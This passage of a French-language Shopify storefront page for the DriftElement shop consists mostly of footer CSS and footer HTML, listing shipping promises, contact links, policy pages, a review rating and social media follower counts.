          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--27258686112074__footer" class="shopify-section shopify-section-group-footer-group">
<link rel="stylesheet" href="//www.driftelement.com/cdn/shop/t/124/assets/component-card.css?v=16690" media="print" onload="this.media='all'">
<noscript><link href="//www.driftelement.com/cdn/shop/t/124/assets/component-card.css?v=16690" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--27258686112074__footer-padding {
    padding-top: 0px;
    padding-bottom: 0px;
  }


  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--27258686112074__footer-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }

  }

  /* Compact Layout Improvements */
  .footer__blocks-wrapper {
    gap: 20px;
    margin-bottom: 20px;
  }

  .footer-block {
    margin-bottom: 0;
  }

  .footer-block__heading {
    margin-bottom: 12px;
    font-size: 16px;
    font-weight: 600;
  }

  .footer-block__details-content {
    margin-bottom: 0;
  }

  .footer-block__details-content ul li {
    margin-bottom: 4px;
  }

  .footer-block__details-content ul li:last-child {
    margin-bottom: 0;
  }

  .footer__content-bottom {
    margin-top: 20px;
    padding-top: 20px;
    border-top: 1px solid rgba(255,255,255,0.1);
  }

  .footer__content-bottom-wrapper {
    padding-top: 16px;
    padding-bottom: 16px;
  }

  @media screen and (max-width: 749px) {

    .footer__blocks-wrapper {
      gap: 16px;
      margin-bottom: 16px;
    }

    .footer-block__heading {
      margin-bottom: 8px;
      font-size: 14px;
    }

    .footer-block__details-content ul li {
      margin-bottom: 3px;
    }

    .footer__content-bottom {
      margin-top: 16px;
      padding-top: 16px;
    }

    /* Enhanced Mobile Collapsible */
    .footer-block--menu .footer-block__heading {
      position: relative;
      cursor: pointer;
      padding: 12px 0;
      border-bottom: 1px solid rgba(255,255,255,0.1);
      transition: all 0.3s ease;
    }

    .footer-block--menu .footer-block__heading:hover {
      color: #ff6b35;
    }

    .footer-block--menu .plus-icon {
      position: absolute;
      right: 0;
      top: 50%;
      transform: translateY(-50%);
      transition: transform 0.3s ease;
    }

    .footer-block--menu .footer-block__heading[data-open="open"] .plus-icon {
      transform: translateY(-50%) rotate(45deg);
    }

    .footer-block--menu .collasped {
      max-height: 0;
      overflow: hidden;
      transition: max-height 0.3s ease;
    }

    .footer-block--menu .collasped.active {
      max-height: 500px;
    }
  }

  /* Hide plus icons on desktop */
  @media screen and (min-width: 750px) {
    .footer-block--menu .plus-icon {
      display: none;
    }
  }

  /* Priority Links Styles */
  .footer-block__priority-links {
    margin-top: 8px;
  }

  .priority-links-list {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .priority-link-item {
    margin-bottom: 6px;
  }

  .priority-link-item:last-child {
    margin-bottom: 0;
  }

  .priority-link {
    display: flex;
    align-items: center;
    gap: 12px;
    padding: 12px 16px;
    background: #ffffff;
    border: 1px solid rgba(0, 0, 0, 0.1);
    border-radius: 8px;
    color: #1a1a1a;
    text-decoration: none;
    transition: all 0.3s ease;
    font-weight: 500;
    box-shadow: 0 2px 8px rgba(0, 0, 0, 0.05);
  }

  .priority-link:hover {
    background: #fff5f5;
    border-color: rgba(255, 0, 0, 0.3);
    color: #ff0000;
    transform: translateY(-2px);
    box-shadow: 0 4px 12px rgba(255, 0, 0, 0.1);
  }

  .priority-link__icon {
    flex-shrink: 0;
    width: 18px;
    height: 18px;
    opacity: 0.8;
  }

  .priority-link:hover .priority-link__icon {
    opacity: 1;
  }

  .priority-link__text {
    font-size: 14px;
    line-height: 1.3;
  }

  @media screen and (min-width: 750px) {
    .priority-link {
      padding: 10px 14px;
    }
    
    .priority-link__text {
      font-size: 15px;
    }
  }

  /* Security Badges */
  .footer__security-badges {
    display: flex;
    gap: 16px;
    margin-top: 20px;
    justify-content: flex-start;
    flex-wrap: wrap;
  }

  .security-badge {
    display: flex;
    align-items: center;
    gap: 8px;
    padding: 8px 12px;
    background: rgba(255, 255, 255, 0.05);
    border: 1px solid rgba(255, 255, 255, 0.1);
    border-radius: 6px;
    transition: all 0.3s ease;
  }

  .security-badge:hover {
    background: rgba(255, 255, 255, 0.1);
    transform: translateY(-1px);
  }

  .security-badge__icon {
    flex-shrink: 0;
    width: 20px;
    height: 20px;
  }

  .security-badge__text {
    font-size: 12px;
    color: rgba(255, 255, 255, 0.8);
    font-weight: 500;
    white-space: nowrap;
  }

  @media screen and (max-width: 749px) {
    .footer__security-badges {
      justify-content: center;
      gap: 12px;
      margin-top: 16px;
    }

    .security-badge {
      padding: 6px 10px;
    }

    .security-badge__icon {
      width: 18px;
      height: 18px;
    }

    .security-badge__text {
      font-size: 11px;
    }
  }

  /* Enhanced Shipping Info Banner */
  .footer__shipping-info {
    background: #f5f5f5;
    padding: 40px 0;
    margin-bottom: 40px;
    border-radius: 0;
    border: none;
  }

  .shipping-info__content {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    gap: 32px;
    max-width: 1200px;
    margin: 0 auto;
  }

  .shipping-info__item {
    display: flex;
    align-items: center;
    gap: 20px;
    padding: 24px;
    background: transparent;
    border-radius: 0;
    border: none;
    box-shadow: none;
    transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1);
    position: relative;
    overflow: hidden;
  }

  .shipping-info__item::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    height: 3px;
    background: linear-gradient(90deg, #ff0000 0%, rgba(255, 0, 0, 0.6) 100%);
    opacity: 0;
    transition: opacity 0.3s ease;
  }

  .shipping-info__item:hover {
    transform: translateY(-4px);
  }

  .shipping-info__item:hover::before {
    opacity: 1;
  }

  .shipping-info__icon {
    flex-shrink: 0;
    width: 56px;
    height: 56px;
    background: #ffffff;
    border-radius: 12px;
    display: flex;
    align-items: center;
    justify-content: center;
    color: #ff0000;
    transition: all 0.3s ease;
    border: 1px solid rgba(0, 0, 0, 0.1);
    box-shadow: 0 2px 8px rgba(0, 0, 0, 0.05);
  }

  .shipping-info__item:hover .shipping-info__icon {
    transform: scale(1.05);
    background: #ffffff;
    box-shadow: 0 4px 16px rgba(0, 0, 0, 0.1);
  }

  .shipping-info__text {
    flex: 1;
  }

  .shipping-info__text h3 {
    margin: 0 0 6px 0;
    font-size: 18px;
    font-weight: 700;
    color: #1a1a1a;
    line-height: 1.2;
  }

  .shipping-info__text p {
    margin: 0;
    font-size: 15px;
    color: #666666;
    line-height: 1.4;
    font-weight: 400;
  }

  @media screen and (max-width: 1024px) {
    .shipping-info__content {
      grid-template-columns: repeat(3, 1fr);
      gap: 24px;
    }
  }

  @media screen and (max-width: 749px) {
    .footer__shipping-info {
      padding: 32px 0;
      margin-bottom: 32px;
    }

    .shipping-info__content {
      display: flex;
      overflow-x: auto;
      scroll-snap-type: x mandatory;
      gap: 16px;
      padding: 0 20px 16px;
      -webkit-overflow-scrolling: touch;
      scrollbar-width: none;
    }

    .shipping-info__content::-webkit-scrollbar {
      display: none;
    }

    .shipping-info__item {
      flex: 0 0 280px;
      scroll-snap-align: center;
      padding: 20px;
      gap: 16px;
      background: rgba(255, 255, 255, 0.05);
      border-radius: 12px;
    }

    .shipping-info__icon {
      width: 48px;
      height: 48px;
    }

    .shipping-info__text h3 {
      font-size: 16px;
    }

    .shipping-info__text p {
      font-size: 14px;
    }
  }

  /* Modern Trustpilot Styles */
  .trustpilot-modern {
    background: linear-gradient(135deg, #ffffff 0%, #f8f9fa 100%);
    border-radius: 12px;
    padding: 20px;
    box-shadow: 0 4px 12px rgba(0,0,0,0.1);
    border: 1px solid #e9ecef;
  }

  .trustpilot-modern .footer-block__heading {
    color: #333333;
    margin-bottom: 16px;
  }

  .trustpilot-modern__link {
    text-decoration: none;
    color: inherit;
    display: block;
    transition: transform 0.3s ease;
  }

  .trustpilot-modern__link:hover {
    transform: translateY(-2px);
  }

  .trustpilot-modern__rating {
    margin-bottom: 12px;
  }

  .trustpilot-modern__stars {
    display: flex;
    gap: 4px;
    margin-bottom: 8px;
  }

  .trustpilot-modern__rating-text {
    color: #333333;
    font-size: 14px;
    font-weight: 500;
  }

  .trustpilot-modern__rating-text strong {
    color: #00b67a;
  }

  .trustpilot-modern__rating-text a {
    color: #000000 !important;
    text-decoration: underline;
    transition: color 0.3s ease;
    font-weight: 500;
  }

  .trustpilot-modern__rating-text a:hover {
    color: #00b67a !important;
  }

  .trustpilot-modern__rating > a[href*="reviews.io"] {
    color: #000000 !important;
    text-decoration: underline;
    font-weight: 500;
    transition: color 0.3s ease;
  }

  .trustpilot-modern__rating > a[href*="reviews.io"]:hover {
    color: #00b67a !important;
  }

  .trustpilot-modern__reviews-count {
    color: #666666;
    font-size: 12px;
  }

  .trustpilot-modern__social {
    margin-top: 16px;
    padding-top: 16px;
    border-top: 1px solid #e9ecef;
  }

  .trustpilot-modern__avatars {
    display: flex;
    gap: 8px;
    margin-bottom: 12px;
  }

  .trustpilot-modern__avatar {
    width: 32px;
    height: 32px;
    border-radius: 50%;
    border: 2px solid #ffffff;
    box-shadow: 0 2px 4px rgba(0,0,0,0.1);
  }

  .trustpilot-modern__followers {
    display: flex;
    flex-direction: column;
    gap: 8px;
  }

  .trustpilot-modern__follower-item {
    display: flex;
    align-items: center;
    gap: 8px;
    color: #666666;
    font-size: 12px;
  }

  .trustpilot-modern__follower-item svg {
    flex-shrink: 0;
  }

  @media screen and (max-width: 749px) {
    .trustpilot-modern {
      padding: 16px;
      text-align: center;
    }

    .trustpilot-modern .footer-block__heading {
      text-align: center;
    }

    .trustpilot-modern__content {
      display: flex;
      flex-direction: column;
      align-items: center;
    }

    .trustpilot-modern__stars {
      justify-content: center;
    }

    .trustpilot-modern__rating-text {
      text-align: center;
      font-size: 13px;
    }

    .trustpilot-modern__reviews-count {
      text-align: center;
      display: block;
    }

    .trustpilot-modern__avatars {
      justify-content: center;
    }

    .trustpilot-modern__followers {
      text-align: center;
      align-items: center;
    }

    .trustpilot-modern__follower-item {
      justify-content: center;
    }
  }

  /* Typography Consistency */
  .footer * {
    font-family: inherit;
  }

  .footer h1, .footer h2, .footer h3, .footer h4, .footer h5, .footer h6 {
    font-family: inherit;
    font-weight: 600;
    line-height: 1.2;
    margin-bottom: 12px;
  }

  .footer p {
    line-height: 1.5;
    margin-bottom: 8px;
  }

  .footer a {
    color: inherit;
    text-decoration: none;
    transition: all 0.3s ease;
  }

  .footer a:hover {
    color: #ff6b35;
  }

  .footer .footer-block__heading {
    font-size: 16px;
    font-weight: 600;
    letter-spacing: 0.5px;
    text-transform: uppercase;
    margin-bottom: 16px;
  }

  .footer .footer-block__details-content {
    font-size: 14px;
    line-height: 1.6;
  }

  .footer .footer-block__details-content li {
    margin-bottom: 4px;
  }

  .footer .footer-block__details-content a {
    font-weight: 400;
  }

  .footer .footer-block__details-content a:hover {
    font-weight: 500;
  }

  /* Brand Information Typography */
  .footer-block__brand-info .custom_button {
    display: inline-flex;
    align-items: center;
    gap: 8px;
    padding: 12px 18px;
    background: rgba(255, 107, 53, 0.1);
    border: 1px solid rgba(255, 107, 53, 0.3);
    border-radius: 8px;
    color: #ff6b35;
    font-weight: 600;
    font-size: 14px;
    text-decoration: none;
    transition: all 0.3s ease;
    margin-bottom: 12px;
    margin-right: 8px;
    box-shadow: 0 2px 8px rgba(255, 107, 53, 0.15);
  }

  .footer-block__brand-info .custom_button:hover {
    background: rgba(255, 107, 53, 0.2);
    border-color: rgba(255, 107, 53, 0.5);
    transform: translateY(-2px);
    box-shadow: 0 4px 16px rgba(255, 107, 53, 0.25);
  }

  /* WhatsApp Button Special Styling */
  .footer-block__brand-info .custom_button[href*="whatsapp"] {
    background: linear-gradient(135deg, #25d366 0%, #128c7e 100%);
    border-color: #25d366;
    color: white;
    font-weight: 600;
    position: relative;
    overflow: hidden;
  }

  .footer-block__brand-info .custom_button[href*="whatsapp"]:before {
    content: '';
    position: absolute;
    top: 0;
    left: -100%;
    width: 100%;
    height: 100%;
    background: linear-gradient(90deg, transparent, rgba(255,255,255,0.2), transparent);
    transition: left 0.6s ease;
  }

  .footer-block__brand-info .custom_button[href*="whatsapp"]:hover:before {
    left: 100%;
  }

  .footer-block__brand-info .custom_button[href*="whatsapp"]:hover {
    background: linear-gradient(135deg, #128c7e 0%, #25d366 100%);
    border-color: #128c7e;
    color: white;
    transform: translateY(-3px);
    box-shadow: 0 6px 20px rgba(37, 211, 102, 0.3);
  }

  .footer-block__brand-info .custom_button[href*="whatsapp"] .icon {
    animation: pulse 2s infinite;
  }

  @keyframes pulse {
    0% { transform: scale(1); }
    50% { transform: scale(1.1); }
    100% { transform: scale(1); }
  }

  /* Quick Links Styles */
  .footer-block__quick-links {
    margin-top: 8px;
  }

  .quick-links-grid {
    display: flex;
    flex-wrap: wrap;
    gap: 8px;
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .quick-link-item {
    margin: 0;
  }

  .quick-link {
    display: inline-block;
    text-decoration: none;
    transition: all 0.3s ease;
  }

  .quick-link__tag {
    display: inline-block;
    padding: 6px 12px;
    background: rgba(255, 255, 255, 0.1);
    border: 1px solid rgba(255, 255, 255, 0.2);
    border-radius: 20px;
    color: rgba(255, 255, 255, 0.8);
    font-size: 12px;
    font-weight: 500;
    transition: all 0.3s ease;
    white-space: nowrap;
  }

  .quick-link:hover .quick-link__tag {
    background: rgba(255, 107, 53, 0.2);
    border-color: rgba(255, 107, 53, 0.4);
    color: #ff6b35;
    transform: translateY(-2px);
    box-shadow: 0 4px 8px rgba(255, 107, 53, 0.15);
  }

  @media screen and (max-width: 749px) {
    .quick-link__tag {
      padding: 4px 10px;
      font-size: 11px;
    }
  }

  .footer-block__brand-info .custom_button .icon {
    width: 16px;
    height: 16px;
  }

  @media screen and (max-width: 749px) {
    .footer .footer-block__heading {
      font-size: 14px;
      margin-bottom: 12px;
    }

    .footer .footer-block__details-content {
      font-size: 13px;
    }

    .footer-block__brand-info .custom_button {
      padding: 8px 12px;
      font-size: 13px;
    }
  }</style><footer class="footer color-inverse gradient section-sections--27258686112074__footer-padding animate-section animate--hidden" data-animations='' data-type='U3ach1zStZnv/WFQWWFrvWEeE/EU4DMIKkXvbSOzOzkRAPApjz/6zkIc8Q4oCu6mQxKPtma2Na+fCxr4vXEYofci2ff4pVP3kFBJDoPPubC8fdWD+v49OXAp0UQdHHSQVOU+rektj/hTquwTpLCn1TMq5R5hSWnNu3KVeAoh4vXUWGZv1XrF2Cjly5w3/[base64]/kDK9IqDh4+zkqMcs2PhuPwgTdHJk8ZJlqH5fyYep0+AuFQ5M2faDH'><!-- Shipping Info Banner -->
      <div class="footer__shipping-info">
        <div class="page-width">
          <div class="shipping-info__content">
            <div class="shipping-info__item">
              <div class="shipping-info__icon">
                <svg width="32" height="32" viewBox="0 0 24 24" fill="none">
                  <path d="M7 17C8.10457 17 9 16.1046 9 15C9 13.8954 8.10457 13 7 13C5.89543 13 5 13.8954 5 15C5 16.1046 5.89543 17 7 17Z" stroke="currentColor" stroke-width="1.5"/>
                  <path d="M17 17C18.1046 17 19 16.1046 19 15C19 13.8954 18.1046 13 17 13C15.8954 13 15 13.8954 15 15C15 16.1046 15.8954 17 17 17Z" stroke="currentColor" stroke-width="1.5"/>
                  <path d="M5 15V7C5 6.44772 5.44772 6 6 6H14L19 11V15" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
                </svg>
              </div>
              <div class="shipping-info__text">
                <h3>Livraison Gratuite</h3>
                <p>À partir de 95€, Livraison mondiale</p>
              </div>
            </div>

            <div class="shipping-info__item">
              <div class="shipping-info__icon">
                <svg width="32" height="32" viewBox="0 0 24 24" fill="none">
                  <circle cx="12" cy="12" r="10" stroke="currentColor" stroke-width="1.5"/>
                  <path d="M12 6V12L16 14" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
                </svg>
              </div>
              <div class="shipping-info__text">
                <h3>Livraison Rapide</h3>
                <p>1-3 Jours ouvrés</p>
              </div>
            </div>

            <div class="shipping-info__item">
              <div class="shipping-info__icon">
                <svg width="32" height="32" viewBox="0 0 24 24" fill="none">
                  <path d="M9 14L4 9L9 4" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
                  <path d="M20 20V13C20 11.8954 19.1046 11 18 11H4" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
                </svg>
              </div>
              <div class="shipping-info__text">
                <h3>Garantie 2 Ans</h3>
                <p>Sur tous les produits</p>
              </div>
            </div>
          </div>
        </div>
      </div>
      
      <div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block collasped-container grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><h2 class="footer-block__heading">CONTACT<svg class="plus-icon" width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
                      <path d="M9 1L9 17" stroke="currentColor" stroke-width="2" stroke-linecap="round"/>
                      <path d="M17 9L1 9" class="minus" stroke="currentColor" stroke-width="2" stroke-linecap="round"/>
                    </svg>
                  </h2><div class="collasped">
                    <ul class="footer-block__details-content list-unstyled"><li>
                          <a href="https://api.whatsapp.com/send/?phone=4916095595953&text=Hi+liebes+DriftElement+Team%2C+ich+habe+eine+Frage">WhatsApp: +4916095595953
</a>
                        </li><li>
                          <a href="mailto:help@driftelement.com">E-Mail: help@driftelement.com
</a>
                        </li><li>
                          <a href="/fr/pages/contact">Formulaire de contact
</a>
                        </li></ul>
                  </div></div><div
                class="footer-block collasped-container grid__item footer-block--menu footer-block--desktop-2 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">À PROPOS DE DRIFTELEMENT<svg class="plus-icon" width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
                      <path d="M9 1L9 17" stroke="currentColor" stroke-width="2" stroke-linecap="round"/>
                      <path d="M17 9L1 9" class="minus" stroke="currentColor" stroke-width="2" stroke-linecap="round"/>
                    </svg>
                  </h2><div class="collasped">
                    <ul class="footer-block__details-content list-unstyled"><li>
                          <a href="/fr/pages/uber-uns-1">À propos de nous
</a>
                        </li><li>
                          <a href="/fr/pages/archiv">Archiv
</a>
                        </li><li>
                          <a href="/fr/pages/reviews">Avis
</a>
                        </li><li>
                          <a href="https://www.driftelement.com/account/login">Login
</a>
                        </li><li>
                          <a href="/fr/pages/presse-cooperation">Presse et Coopération
</a>
                        </li><li>
                          <a href="/fr/pages/events">Événements
</a>
                        </li><li>
                          <a href="/fr/pages/emplois-carrieres">Emplois
</a>
                        </li><li>
                          <a href="/fr/pages/mentions-legales">Mentions légales
</a>
                        </li></ul>
                  </div></div><div
                class="footer-block collasped-container grid__item footer-block--menu footer-block--desktop-2 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">SERVICE<svg class="plus-icon" width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
                      <path d="M9 1L9 17" stroke="currentColor" stroke-width="2" stroke-linecap="round"/>
                      <path d="M17 9L1 9" class="minus" stroke="currentColor" stroke-width="2" stroke-linecap="round"/>
                    </svg>
                  </h2><div class="collasped">
                    <ul class="footer-block__details-content list-unstyled"><li>
                          <a href="/fr/pages/help-support">Aide et assistance
</a>
                        </li><li>
                          <a href="/fr/pages/politique-dannulation">Politique d'annulation
</a>
                        </li><li>
                          <a href="/fr/pages/conditions-generales">Conditions Générales
</a>
                        </li><li>
                          <a href="/fr/pages/droit-de-lelectricite">Droit de l'électricité
</a>
                        </li><li>
                          <a href="/fr/pages/politique-de-confidentialite">Politique de confidentialité
</a>
                        </li><li>
                          <a href="/fr/apps/track123">Où est ma commande ?
</a>
                        </li><li>
                          <a href="/fr/pages/returnchoice">Une retour
</a>
                        </li><li>
                          <a href="/fr/pages/shipping-and-return-8returns">Expédition et Retours
</a>
                        </li></ul>
                  </div></div><div
                class="footer-block collasped-container grid__item footer-block--menu footer-block--desktop-2 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;" 
              ><h2 class="footer-block__heading">RECHERCHES FRÉQUENTES<svg class="plus-icon" width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
                      <path d="M9 1L9 17" stroke="currentColor" stroke-width="2" stroke-linecap="round"/>
                      <path d="M17 9L1 9" class="minus" stroke="currentColor" stroke-width="2" stroke-linecap="round"/>
                    </svg>
                  </h2><div class="collasped">
                    <ul class="footer-block__details-content list-unstyled"><li>
                          <a href="/fr/pages/sur-mesure">Personnalisé
</a>
                        </li><li>
                          <a href="/fr/products/driftelement-select">DriftElement Select
</a>
                        </li></ul>
                  </div></div><div
                class="footer-block collasped-container grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 4;" 
              ><div class="footer-block__brand-info trustpilot-modern">
                        <h2 class="footer-block__heading">SOCIAL</h2>

                        <div class="trustpilot-modern__content">
                          <a href="https://judge.me/reviews/driftelement" target="_blank" class="trustpilot-modern__link">
                            <div class="trustpilot-modern__rating">
                              <div class="trustpilot-modern__stars">
                                <svg width="20" height="20" viewBox="0 0 20 20" fill="none">
                                  <path d="M10 0L12.245 6.91L19.51 6.91L13.632 11.18L15.878 18.09L10 13.82L4.122 18.09L6.368 11.18L0.49 6.91L7.755 6.91L10 0Z" fill="#00b67a"/>
                                </svg>
                                <svg width="20" height="20" viewBox="0 0 20 20" fill="none">
                                  <path d="M10 0L12.245 6.91L19.51 6.91L13.632 11.18L15.878 18.09L10 13.82L4.122 18.09L6.368 11.18L0.49 6.91L7.755 6.91L10 0Z" fill="#00b67a"/>
                                </svg>
                                <svg width="20" height="20" viewBox="0 0 20 20" fill="none">
                                  <path d="M10 0L12.245 6.91L19.51 6.91L13.632 11.18L15.878 18.09L10 13.82L4.122 18.09L6.368 11.18L0.49 6.91L7.755 6.91L10 0Z" fill="#00b67a"/>
                                </svg>
                                <svg width="20" height="20" viewBox="0 0 20 20" fill="none">
                                  <path d="M10 0L12.245 6.91L19.51 6.91L13.632 11.18L15.878 18.09L10 13.82L4.122 18.09L6.368 11.18L0.49 6.91L7.755 6.91L10 0Z" fill="#00b67a"/>
                                </svg>
                                <svg width="20" height="20" viewBox="0 0 20 20" fill="none">
                                  <path d="M10 0L12.245 6.91L19.51 6.91L13.632 11.18L15.878 18.09L10 13.82L4.122 18.09L6.368 11.18L0.49 6.91L7.755 6.91L10 0Z" fill="#00b67a"/>
                                </svg>
                              </div>
                              <span class="trustpilot-modern__rating-text">Noté <strong>Excellent</strong> sur <a href="https://www.reviews.io/company-reviews/store/driftelement.com" target="_blank" rel="noopener noreferrer">Reviews.io</a></span>
                            </div>
                            <div class="trustpilot-modern__reviews">
                              <span class="trustpilot-modern__reviews-count">(5.000+ Avis)</span>
                            </div>
                          </a>
                        </div>

                        <div class="trustpilot-modern__social">
                          <div class="trustpilot-modern__followers">
                            <div class="trustpilot-modern__follower-item">
                              <svg width="16" height="16" viewBox="0 0 24 24" fill="none">
                                <path d="M12.53.02C13.84 0 15.14.01 16.44 0c.08 1.53.63 3.09 1.75 4.17 1.12 1.11 2.7 1.62 4.24 1.79v4.03c-1.44-.05-2.89-.35-4.2-.97-.57-.26-1.1-.59-1.62-.93-.01 2.92.01 5.84-.02 8.75-.08 1.4-.54 2.79-1.35 3.94-1.31 1.92-3.58 3.17-5.91 3.21-1.43.08-2.86-.31-4.08-1.03-2.02-1.19-3.44-3.37-3.65-5.71-.02-.5-.03-1-.01-1.49.18-1.9 1.12-3.72 2.58-4.96 1.66-1.44 3.98-2.13 6.15-1.72.02 1.48-.04 2.96-.04 4.44-.99-.32-2.15-.23-3.02.37-.63.41-1.11 1.04-1.36 1.75-.21.51-.15 1.07-.14 1.61.24 1.64 1.82 3.02 3.5 2.87 1.12-.01 2.19-.66 2.77-1.61.19-.33.4-.67.41-1.06.1-1.79.06-3.57.07-5.36.01-4.03-.01-8.05.02-12.07z" fill="#000000"/>
                              </svg>
                              <span><b>1.000.000+</b> abonnés sur TikTok</span>
                            </div>
                            <div class="trustpilot-modern__follower-item">
                              <svg width="16" height="16" viewBox="0 0 24 24" fill="none">
                                <path d="M12 2.163c3.204 0 3.584.012 4.85.07 3.252.148 4.771 1.691 4.919 4.919.058 1.265.069 1.645.069 4.849 0 3.205-.012 3.584-.069 4.849-.149 3.225-1.664 4.771-4.919 4.919-1.266.058-1.644.07-4.85.07-3.204 0-3.584-.012-4.849-.07-3.26-.149-4.771-1.699-4.919-4.92-.058-1.265-.07-1.644-.07-4.849 0-3.204.013-3.583.07-4.849.149-3.227 1.664-4.771 4.919-4.919 1.266-.057 1.645-.069 4.849-.069zm0-2.163c-3.259 0-3.667.014-4.947.072-4.358.2-6.78 2.618-6.98 6.98-.059 1.281-.073 1.689-.073 4.948 0 3.259.014 3.668.072 4.948.2 4.358 2.618 6.78 6.98 6.98 1.281.058 1.689.072 4.948.072 3.259 0 3.668-.014 4.948-.072 4.354-.2 6.782-2.618 6.979-6.98.059-1.28.073-1.689.073-4.948 0-3.259-.014-3.667-.072-4.947-.196-4.354-2.617-6.78-6.979-6.98-1.281-.059-1.69-.073-4.949-.073zm0 5.838c-3.403 0-6.162 2.759-6.162 6.162s2.759 6.163 6.162 6.163 6.162-2.759 6.162-6.163c0-3.403-2.759-6.162-6.162-6.162zm0 10.162c-2.209 0-4-1.79-4-4 0-2.209 1.791-4 4-4s4 1.791 4 4c0 2.21-1.791 4-4 4zm6.406-11.845c-.796 0-1.441.645-1.441 1.44s.645 1.44 1.441 1.44c.795 0 1.439-.645 1.439-1.44s-.644-1.44-1.439-1.44z" fill="#000000"/>
                              </svg>
                              <span><b>450.000+</b> abonnés sur Instagram</span>
                            </div>
                            <div class="trustpilot-modern__follower-item">
                              <svg width="16" height="16" viewBox="0 0 24 24" fill="none">
                                <path d="M23.498 6.186a3.016 3.016 0 0 0-2.122-2.136C19.505 3.545 12 3.545 12 3.545s-7.505 0-9.377.505A3.017 3.017 0 0 0 .502 6.186C0 8.07 0 12 0 12s0 3.93.502 5.814a3.016 3.016 0 0 0 2.122 2.136c1.871.505 9.376.505 9.376.505s7.505 0 9.377-.505a3.015 3.015 0 0 0 2.122-2.136C24 15.93 24 12 24 12s0-3.93-.502-5.814zM9.545 15.568V8.432L15.818 12l-6.273 3.568z" fill="#000000"/>
                              </svg>
                              <span><b>435.000+</b> abonnés sur YouTube</span>
                            </div>
                            <div class="trustpilot-modern__follower-item">
                              <svg width="16" height="16" viewBox="0 0 24 24" fill="none">
                                <path d="M24 5.09c0-1.29-.53-2.32-1.41-3.21-.89-.88-1.92-1.41-3.21-1.41H4.59c-1.29 0-2.32.53-3.21 1.41C.53 2.77 0 3.8 0 5.09v13.79c0 1.29.53 2.32 1.41 3.21.89.88 1.92 1.41 3.21 1.41h14.79c1.29 0 2.32-.53 3.21-1.41.88-.89 1.41-1.92 1.41-3.21V5.09h-.03zm-4.17 7.23c0 .14-.01.28-.02.41-.1 1.24-.63 2.36-1.49 3.22-.86.86-1.98 1.39-3.22 1.49-.13.01-.27.02-.41.02s-.28-.01-.41-.02c-1.24-.1-2.36-.63-3.22-1.49-.86-.86-1.39-1.98-1.49-3.22-.01-.13-.02-.27-.02-.41s.01-.28.02-.41c.1-1.24.63-2.36 1.49-3.22.86-.86 1.98-1.39 3.22-1.49.13-.01.27-.02.41-.02s.28.01.41.02c1.24.1 2.36.63 3.22 1.49.86.86 1.39 1.98 1.49 3.22.01.13.02.27.02.41zm-7.14-5.78c-1.89 0-3.63.78-4.89 2.04-1.26 1.26-2.04 3-2.04 4.89s.78 3.63 2.04 4.89c1.26 1.26 3 2.04 4.89 2.04s3.63-.78 4.89-2.04c1.26-1.26 2.04-3 2.04-4.89s-.78-3.63-2.04-4.89c-1.26-1.26-3-2.04-4.89-2.04zm8.88-1.31c0-.36-.15-.69-.41-.94-.25-.25-.58-.41-.94-.41s-.69.15-.94.41c-.25.25-.41.58-.41.94s.15.69.41.94c.25.25.58.41.94.41s.69-.15.94-.41c.25-.25.41-.58.41-.94z" fill="#000000"/>
                              </svg>
                              <span><b>200.000+</b> abonnés sur SnapChat</span>
                            </div>
                            <div class="trustpilot-modern__follower-item">
                              <svg width="16" height="16" viewBox="0 0 24 24" fill="none">
                                <path d="M24 12.073c0-6.627-5.373-12-12-12s-12 5.373-12 12c0 5.99 4.388 10.954 10.125 11.854v-8.385H7.078v-3.47h3.047V9.43c0-3.007 1.792-4.669 4.533-4.669 1.312 0 2.686.235 2.686.235v2.953H15.83c-1.491 0-1.956.925-1.956 1.874v2.25h3.328l-.532 3.47h-2.796v8.385C19.612 23.027 24 18.062 24 12.073z" fill="#000000"/>
                              </svg>
                              <span><b>200.000+</b> abonnés sur Facebook</span>
                            </div>
                          </div>
                        </div>
                      </div></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/driftelementcom/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
